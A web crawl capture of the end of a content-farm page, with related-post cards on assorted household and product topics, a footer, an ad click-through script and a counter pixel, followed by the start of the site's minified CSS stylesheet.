                    <source srcset="https://tse1.mm.bing.net/th?q=bleu%20de%20travail%20homme&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=bleu%20de%20travail%20homme&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=bleu%20de%20travail%20homme&w=474&h=274&c=7" loading="lazy" alt="Bleu De Travail Homme" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/bleu-de-travail-homme.html" class="post-card__content-link">
                      <h2 class="post-card__title">Bleu De Travail Homme</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/robinet-infrarouge-grohe.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=robinet%20infrarouge%20grohe&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=robinet%20infrarouge%20grohe&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=robinet%20infrarouge%20grohe&w=474&h=274&c=7" loading="lazy" alt="Robinet Infrarouge Grohe Pour Lavabo Eurosmart Cosmopolitan" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/robinet-infrarouge-grohe.html" class="post-card__content-link">
                      <h2 class="post-card__title">Robinet Infrarouge Grohe Pour Lavabo Eurosmart Cosmopolitan</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/toile-beige.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=toile%20beige&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=toile%20beige&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=toile%20beige&w=474&h=274&c=7" loading="lazy" alt="Toile Beige Pearl /Tan Jacquard Home Decorating Fabric" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/toile-beige.html" class="post-card__content-link">
                      <h2 class="post-card__title">Toile Beige Pearl /Tan Jacquard Home Decorating Fabric</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/raccordement-groupe-de-securite-chauffe-eau-electrique.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=raccordement%20groupe%20de%20securite%20chauffe%20eau%20electrique&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=raccordement%20groupe%20de%20securite%20chauffe%20eau%20electrique&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=raccordement%20groupe%20de%20securite%20chauffe%20eau%20electrique&w=474&h=274&c=7" loading="lazy" alt="Raccordement Groupe De Securite Chauffe Eau Electrique Le Sécurité ELYOTHERM" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/raccordement-groupe-de-securite-chauffe-eau-electrique.html" class="post-card__content-link">
                      <h2 class="post-card__title">Raccordement Groupe De Securite Chauffe Eau Electrique Le Sécurité ELYOTHERM</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/osram-night-breaker-laser-h7-ar.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=osram%20night%20breaker%20laser%20h7%20ar&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=osram%20night%20breaker%20laser%20h7%20ar&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=osram%20night%20breaker%20laser%20h7%20ar&w=474&h=274&c=7" loading="lazy" alt="Osram Night Breaker Laser H7 Ar 150" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/osram-night-breaker-laser-h7-ar.html" class="post-card__content-link">
                      <h2 class="post-card__title">Osram Night Breaker Laser H7 Ar 150</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/mangeoire-pour-oiseaux-a-faire-soi-meme.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=mangeoire%20pour%20oiseaux%20a%20faire%20soi%20meme&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=mangeoire%20pour%20oiseaux%20a%20faire%20soi%20meme&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=mangeoire%20pour%20oiseaux%20a%20faire%20soi%20meme&w=474&h=274&c=7" loading="lazy" alt="Mangeoire Pour Oiseaux A Faire Soi Meme 1001 + Idées Créatives à Fabriquer" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/mangeoire-pour-oiseaux-a-faire-soi-meme.html" class="post-card__content-link">
                      <h2 class="post-card__title">Mangeoire Pour Oiseaux A Faire Soi Meme 1001 + Idées Créatives à Fabriquer</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/suspension-letter-for-employee-for-low-occupancy.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=suspension%20letter%20for%20employee%20for%20low%20occupancy&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=suspension%20letter%20for%20employee%20for%20low%20occupancy&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=suspension%20letter%20for%20employee%20for%20low%20occupancy&w=474&h=274&c=7" loading="lazy" alt="Suspension Letter For Employee For Low Occupancy Room Parent Volunteer Request Email Template Room" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/suspension-letter-for-employee-for-low-occupancy.html" class="post-card__content-link">
                      <h2 class="post-card__title">Suspension Letter For Employee For Low Occupancy Room Parent Volunteer Request Email Template Room</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/css/style.css
body_size: 13719
content:
@charset "UTF-8";:root,[data-theme=reset],*+.content-cta:before,.article-header[data-has-featured-image=false],.kg-header-card.kg-style-accent .kg-header-card-button{--kutak--color--accent: var(--ghost-accent-color, #e60073);--kutak--color--primary: var(--kutak--color--accent);--kutak--color--primary-contrast: #fff;--kutak--color--secondary: rgba(0, 0, 0, .04);--kutak--color--secondary-contrast: var(--kutak--color--primary);--kutak--color--tertiary: #feffc3;--kutak--color--tertiary-contrast: rgba(0, 0, 0, .9);--kutak--color--base: #fff;--kutak--color--contrast: rgba(0, 0, 0, .75);--kutak--color--contrast-highlight: rgba(0, 0, 0, .85);--kutak--color--contrast-dim: rgba(0, 0, 0, .55);--kutak--color--contrast-dimmer: rgba(0, 0, 0, .4);--kutak--color--link: var(--kutak--color--primary);--kutak--color--link--hover: var(--kutak--color--primary);--kutak--color--link--hover-contrast: #fff;--kutak--color--border: rgba(0, 0, 0, .12);--kutak--color--border-dim: rgba(0, 0, 0, .05);--kutak--color--border-highlight: rgba(0, 0, 0, .3);--kutak--color--success: rgba(27, 243, 0, .3);--kutak--color--success-contrast: rgba(0, 0, 0, .85);--kutak--color--error: rgba(255, 0, 0, .1);--kutak--color--error-contrast: rgba(0, 0, 0, .85);--kutak--color--overlay-backdrop: rgba(0, 0, 0, .6);--kutak--color--overlay-image: rgba(0, 0, 0, .4);--kutak--theme--highlight--color--base: #f4f6f8;--kutak--theme--light--color--base: #f9fafb;--kutak--theme--dark--color--base: #181818}[data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast)}[data-theme=highlight],.tagcloud a,.sharing-buttons__list-link,code,kbd,tt,var,samp,pre{--kutak--color--base: var(--kutak--theme--highlight--color--base)}[data-theme=light],.kg-header-card.kg-style-light,.kg-file-card-icon{--kutak--color--base: var(--kutak--theme--light--color--base)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark{--kutak--color--base: var(--kutak--theme--dark--color--base)}[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--base: var(--kutak--color--primary)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark,[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--contrast: rgba(255, 255, 255, .95);--kutak--color--contrast-highlight: #fff;--kutak--color--border: rgba(255, 255, 255, .5);--kutak--color--link: #fff;--kutak--color--link--hover-contrast: var(--kutak--color--primary);--kutak--color--link--hover: #fff}[data-theme=dark] :focus-visible,.kg-header-card.kg-style-image :focus-visible,.kg-header-card.kg-style-dark :focus-visible,[data-theme=accent] :focus-visible,.kg-header-card.kg-style-accent :focus-visible,.kg-embed-card .twitter-tweet :focus-visible,.kg-callout-card-accent :focus-visible,.kg-callout-card-background-accent :focus-visible,.kg-blockquote-alt :focus-visible{outline-color:#fffffff2}:root{--kutak--size--container: 1160px;--kutak--size--content: 660px;--kutak--size--content-wide: 790px;--kutak--size--header: clamp(3.75rem, 1.6393vw + 3.3504rem, 4.375rem);--kutak--size--logo: 35px;--kutak--size--header-content: max(calc(var(--kutak--size--header) / 2), var(--kutak--size--logo));--kutak--radius--xs: 3px;--kutak--radius--s: 6px;--kutak--radius--m: 9px;--kutak--radius--l: 12px;--kutak--radius--xl: 16px}:root{--kutak--space--3xs: .1875rem;--kutak--space--2xs: .375rem;--kutak--space--xs: .75rem;--kutak--space--s: 1.125rem;--kutak--space--m: 1.875rem;--kutak--space--l: 3rem;--kutak--space--xl: 4.125rem;--kutak--space--2xl: 5.625rem;--kutak--space--3xl: 7.5rem;--kutak--space--xs-s: clamp(.75rem, .9836vw + .5102rem, 1.125rem);--kutak--space--xs-m: clamp(.75rem, 2.9508vw + .0307rem, 1.875rem);--kutak--space--s-m: clamp(1.125rem, 1.9672vw + .6455rem, 1.875rem);--kutak--space--s-l: clamp(1.125rem, 4.918vw + -.0738rem, 3rem);--kutak--space--m-l: clamp(1.875rem, 2.9508vw + 1.1557rem, 3rem);--kutak--space--m-xl: clamp(1.875rem, 5.9016vw + .4365rem, 4.125rem);--kutak--space--l-xl: clamp(3rem, 2.9508vw + 2.2807rem, 4.125rem);--kutak--flow--xs: .5rem;--kutak--flow--s: .75rem;--kutak--flow--m: clamp(1.375rem, .3279vw + 1.2951rem, 1.5rem);--kutak--flow--l: clamp(1.75rem, .9836vw + 1.5102rem, 2.125rem);--kutak--flow--xl: clamp(2.5rem, 2.623vw + 1.8607rem, 3.5rem);--kutak--flow--content: var(--kutak--flow--m);--kutak--space--site: clamp(1.5rem, 3.9344vw + .541rem, 3rem);--kutak--space--sticky: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--scroll: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--section: var(--kutak--space--m-xl);--kutak--space--section-first: var(--kutak--space--site);--kutak--space--column: clamp(1.25rem, 7.1429vw + -3.2143rem, 2.5rem);--kutak--space--row: var(--kutak--space--m-xl);--kutak--space--card: var(--kutak--space--s-m);--kutak--space--card-small: var(--kutak--space--xs-s)}@media (min-width: 62.5em){:root{--kutak--space--section-first: calc(var(--kutak--space--l) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}:root[data-header-style=classic]{--kutak--space--section-first: calc(var(--kutak--space--xl) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}}:root{--kutak--font-size--3xs: .75rem;--kutak--font-size--2xs: .875rem;--kutak--font-size--xs: clamp(.9375rem, .1639vw + .8975rem, 1rem);--kutak--font-size--s: clamp(1.0625rem, .1639vw + 1.0225rem, 1.125rem);--kutak--font-size--m: clamp(1.1875rem, .1639vw + 1.1475rem, 1.25rem);--kutak--font-size--l: clamp(1.3125rem, .6557vw + 1.1527rem, 1.5625rem);--kutak--font-size--xl: clamp(1.5rem, 1.1475vw + 1.2203rem, 1.9375rem);--kutak--font-size--2xl: clamp(1.6875rem, 1.9672vw + 1.208rem, 2.4375rem);--kutak--font-size--3xl: clamp(1.875rem, 3.1148vw + 1.1158rem, 3.0625rem);--kutak--font-size--4xl: clamp(2.125rem, 4.5902vw + 1.0061rem, 3.875rem);--kutak--font-size--5xl: clamp(2.375rem, 6.2295vw + .8566rem, 4.75rem);--kutak--font-size--6xl: clamp(8rem, 26.5574vw + 1.5266rem, 18.125rem);--kutak--font-size--base-small: var(--kutak--font-size--s);--kutak--font-size--base: var(--kutak--font-size--m);--kutak--font-size--h1: var(--kutak--font-size--3xl);--kutak--font-size--h2: var(--kutak--font-size--2xl);--kutak--font-size--h3: var(--kutak--font-size--xl);--kutak--font-size--h4: var(--kutak--font-size--l);--kutak--font-size--h5: var(--kutak--font-size--base);--kutak--font-size--h6: var(--kutak--font-size--base-small);--kutak--font-size--post-card-title: 1.625rem;--kutak--font-size--post-card-horizontal-title: 1.1875rem}:root{--kutak--z-index--below: -1;--kutak--z-index--default: 1;--kutak--z-index--foreground: 2;--kutak--z-index--on-top: 1000;--kutak--z-index--overlay: 2000;--kutak--z-index--modal: 5000}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;text-size-adjust:100%}html:focus-within{scroll-behavior:smooth}html.js:not([data-dom-content-loaded=true]) *{transition:none}html[data-scroll-disabled]{margin-right:var(--kutak--scrollbar-width);overscroll-behavior-y:none}body{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast);margin:0;overflow-x:hidden}[id]{scroll-margin-block-start:var(--kutak--space--scroll)}:focus{outline:0}:focus-visible{outline:2px solid var(--kutak--color--contrast);outline-offset:2px}::selection{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}[disabled]{cursor:default;opacity:.7;pointer-events:none}mark{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}abbr,acronym{border-block-end:1px dotted var(--kutak--color--border);cursor:help;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}code,kbd,tt,var,samp,pre{font-family:Courier,monospace;font-size:var(--kutak--font-size--xs);padding:.125rem .25rem}pre{max-width:100%;overflow:auto;padding:1.5rem}pre code,pre kbd,pre tt,pre var,pre samp{background-color:transparent;padding:0}address{font-style:normal}:-moz-ui-invalid{box-shadow:none}@media (prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto!important}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}button{background-color:transparent;border:0;color:inherit;cursor:pointer;font-family:inherit;font-size:100%;padding:0}.btn,.button,.pagination-load-more__button,.kg-product-card-button,.kg-header-card .kg-header-card-button,.kg-btn,[type=button],[type=reset],[type=submit]{appearance:button;background:var(--kutak--color--primary);border:1px solid var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);cursor:pointer;display:inline-block;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.025rem;line-height:1.4;padding:.85em 1.25em;transition:opacity .3s,background-color .3s,border-color .3s,color .3s;vertical-align:middle;width:auto}.btn[data-btn-size=small],.btn.newsletter-box__form-submit,.button[data-btn-size=small],[data-btn-size=small].pagination-load-more__button,.button.newsletter-box__form-submit,.newsletter-box__form-submit.pagination-load-more__button,.kg-product-card-button,.kg-header-card [data-btn-size=small].kg-header-card-button,.kg-header-card .kg-header-card-button.newsletter-box__form-submit,.kg-header-card .kg-header-card-button.kg-product-card-button,[data-btn-size=small].kg-btn,.kg-btn.newsletter-box__form-submit,[type=button][data-btn-size=small],[type=button].newsletter-box__form-submit,[type=reset][data-btn-size=small],[type=reset].newsletter-box__form-submit,[type=submit][data-btn-size=small],[type=submit].newsletter-box__form-submit{font-size:var(--kutak--font-size--2xs);padding-block-end:.75em;padding-block-start:.75em}@media (min-width: 37.5em){.btn[data-btn-size=big],.button[data-btn-size=big],[data-btn-size=big].pagination-load-more__button,[data-btn-size=big].kg-product-card-button,.kg-header-card [data-btn-size=big].kg-header-card-button,.kg-header-card.kg-size-large .kg-header-card-button,[data-btn-size=big].kg-btn,[type=button][data-btn-size=big],[type=reset][data-btn-size=big],[type=submit][data-btn-size=big]{font-size:var(--kutak--font-size--base-small)}}.btn:hover,.button:hover,.pagination-load-more__button:hover,.kg-product-card-button:hover,.kg-header-card .kg-header-card-button:hover,.kg-btn:hover,[type=button]:hover,[type=reset]:hover,[type=submit]:hover{color:var(--kutak--color--primary-contrast);opacity:.85}.btn[data-btn-variant=ghost],.button[data-btn-variant=ghost],.pagination-load-more__button,[data-btn-variant=ghost].kg-product-card-button,.kg-header-card [data-btn-variant=ghost].kg-header-card-button,.kg-header-card .kg-header-card-button.pagination-load-more__button,.kg-header-card.kg-style-accent .kg-header-card-button,[data-btn-variant=ghost].kg-btn,.kg-btn:not(.kg-btn-accent),[type=button][data-btn-variant=ghost],[type=reset][data-btn-variant=ghost],[type=submit][data-btn-variant=ghost]{background-color:var(--kutak--color--base);border-color:var(--kutak--color--border);color:var(--kutak--color--contrast)}.btn[data-btn-variant=ghost]:hover,.button[data-btn-variant=ghost]:hover,.pagination-load-more__button:hover,[data-btn-variant=ghost].kg-product-card-button:hover,.kg-header-card [data-btn-variant=ghost].kg-header-card-button:hover,.kg-header-card.kg-style-accent .kg-header-card-button:hover,[data-btn-variant=ghost].kg-btn:hover,.kg-btn:hover:not(.kg-btn-accent),[type=button][data-btn-variant=ghost]:hover,[type=reset][data-btn-variant=ghost]:hover,[type=submit][data-btn-variant=ghost]:hover{border-color:var(--kutak--color--border-highlight);color:var(--kutak--color--contrast);opacity:1}fieldset{border:0;padding:0}fieldset legend{margin-block-end:var(--kutak--flow--s)}fieldset legend+*{margin-block-start:0}legend{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings-small);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);padding:0}label{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--base-small)}input,select,textarea{border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);font-family:inherit;font-size:var(--kutak--font-size--base-small);line-height:1.6;margin:0;padding:.875rem 1rem;transition:border-color .2s;width:100%}input::placeholder,select::placeholder,textarea::placeholder{color:var(--kutak--color--contrast-dimmer)}input:focus-visible,select:focus-visible,textarea:focus-visible{border-color:var(--kutak--color--border-highlight);outline:0}select{appearance:none;background-color:transparent;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.6)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z'/></svg>");background-position:calc(100% - 1rem) center;background-repeat:no-repeat;background-size:1rem;padding-right:2.5rem}input[type=checkbox],input[type=radio]{align-items:center;appearance:none;display:inline-flex;height:1.25rem;justify-content:center;line-height:0;margin:-.175rem .25rem 0 0;padding:0;position:relative;vertical-align:middle;width:1.25rem}input[type=checkbox]:checked:before{border:solid var(--kutak--color--primary);border-width:0 2px 2px 0;content:"";height:.625rem;margin-top:-.125rem;transform:rotate(45deg);width:.3125rem}input[type=radio]{border-radius:100%}input[type=radio]:checked:before{background-color:var(--kutak--color--primary);border-radius:50%;content:"";display:block;height:.375rem;width:.375rem}input[type=color]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield}::-webkit-search-decoration{appearance:none}::-webkit-file-upload-button{appearance:button;font:inherit}a{color:inherit;text-decoration:none;transition:color .2s}a:hover{color:var(--kutak--color--primary)}a:where(:not([class])){background-image:linear-gradient(to bottom,var(--kutak--color--border) 0%,var(--kutak--color--border) 100%);background-position:0 1.3em;background-repeat:no-repeat;background-size:100%;color:var(--kutak--color--link);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.15em;transition:color .2s,background-position .2s}h1 a:where(:not([class])),h2 a:where(:not([class])){background-position:0 1.1em;padding-block-end:0}a:where(:not([class])):hover{background-image:linear-gradient(to bottom,var(--kutak--color--link--hover) 0%,var(--kutak--color--link--hover) 100%);background-position:0 0;color:var(--kutak--color--link--hover-contrast)}ul li,ol li{margin-block-end:.5em;margin-block-start:.5em}li:last-of-type>ul,li:last-of-type>ol{margin-block-end:0}.article-content ul,.article-content ol{counter-reset:list;list-style:none;padding:0}.article-content li{padding-left:2em;position:relative}.article-content ol li{padding-left:2.5em}.article-content ul>li:before{background-color:var(--kutak--color--border);border-radius:.5em;content:"";height:.5em;left:.625em;position:absolute;top:.65em;width:.5em}.article-content ol>li:before{border:2px solid var(--kutak--color--border);border-radius:1.875em;content:counter(list);counter-increment:list;font-size:.8em;font-weight:var(--kutak--font-weight--base-bold);height:1.875em;left:.25em;line-height:calc(1.875em - 4px);position:absolute;text-align:center;top:.175em;width:1.875em}dt{font-weight:var(--kutak--font-weight--base-bold)}*+dt{margin-block-start:var(--kutak--flow--content)}dd{margin:0}img,picture,video{display:block;height:auto;max-width:100%}:not(.no-js) .nav-primary__menu-image,:not(.no-js) img[onload]{opacity:0;transition:opacity .2s;will-change:opacity}:not(.no-js) [data-loaded=true].nav-primary__menu-image,:not(.no-js) img[data-loaded=true][onload]{opacity:1}figcaption{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xs);margin-inline-end:auto;margin-inline-start:auto;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--2xs);width:100%}.kg-width-full figcaption{max-width:calc(var(--kutak--size--content) + var(--kutak--space--site) * 2);padding-inline-start:var(--kutak--space--site)}table{border-collapse:collapse;border-radius:var(--kutak--radius--s);border-spacing:0;font-size:var(--kutak--font-size--xs);line-height:1.6;text-indent:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;margin:0 auto;text-align:start;width:auto}table td,table th{border-block-start:1px solid var(--kutak--color--border-dim);padding:.5rem}table td>:last-child{margin-bottom:0}table th,table td,table caption{font-weight:inherit;text-align:start}table th{font-weight:var(--kutak--font-weight--base-bold)}table thead th,table thead td{border-block-end:2px solid var(--kutak--color--border);border-block-start:0;vertical-align:bottom}table tbody tr:first-child td,table tbody tr:first-child th{border:0}table tbody th,table tbody td{vertical-align:top}table tr>td:first-child,table tr>th:first-child{padding-inline-start:0}table tr>td:last-child,table tr>th:last-child{padding-inline-end:0}body{font-family:var(--kutak--font-family--base);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--base);line-height:1.7}.kg-toggle-content,details>*:where(:not(summary)),.kg-product-card-description,.kg-nft-description,address{font-size:var(--kutak--font-size--base-small);line-height:1.6}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings);font-weight:var(--kutak--font-weight--headings-small);line-height:1.1;margin:0}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6,*+.h1,*+.h2,*+.h3,*+.h4,*+.h5,*+.h6{margin-block-start:var(--kutak--flow--content)}*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h6,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h6{--kutak--flow--content: var(--kutak--flow--xl)}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 